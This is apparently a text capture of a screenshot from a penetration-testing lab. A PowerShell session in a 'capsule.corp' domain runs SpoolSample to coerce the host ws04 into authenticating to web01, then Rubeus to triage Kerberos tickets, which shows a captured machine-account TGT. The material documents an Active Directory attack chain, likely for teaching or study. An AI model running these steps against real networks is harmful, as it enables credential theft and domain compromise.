 Administrator: Windows PowerShell
PS C:\Users\Goku\Desktop> .\SpoolSample.exe ws04.capsule.corp web01.capsule.corp
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\ws04.capsule.corp, CaptureServer: \\web01.capsule.corp
Target server attempted authentication and got an access denied.  If coercing authentication to an NTLM challenge-response capt
ure tool(e.g. responder/inveigh/MSF SMB capture), this is expected and indicates the coerced authentication worked.
PS C:\Users\Goku\Desktop> .\Rubeus.exe triage
Rubeus
v1.5.0
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID    : 0x108980
| LUID     | UserName              | Service                            | EndTime             |
| 0x4e06ef | WS04$ @ CAPSULE.CORP  | krbtgt/CAPSULE.CORP                | 12/04/2020 11:36:43 |
| 0x108980 | Goku @ CAPSULE.CORP   | krbtgt/CAPSULE.CORP                | 12/04/2020 20:56:53 |
| 0x108980 | Goku @ CAPSULE.CORP   | cifs/ws04.capsule.corp             | 12/04/2020 20:56:53 |